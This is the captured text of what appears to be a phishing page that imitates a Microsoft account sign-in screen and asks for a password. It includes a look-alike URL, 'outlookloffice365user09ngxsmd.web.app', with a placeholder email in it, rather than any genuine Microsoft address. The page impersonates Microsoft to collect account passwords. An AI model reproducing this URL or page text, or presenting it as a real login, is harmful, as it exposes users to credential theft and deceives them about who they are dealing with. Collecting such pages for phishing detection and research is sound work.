 Sign in to your account
https://outlookloffice365user09ngxsmd.web.app/asdfasdfasdfasdf#test@testmail.com
Microsoft
Enter password
Password
Can't access your account?
No account? Create one!
Next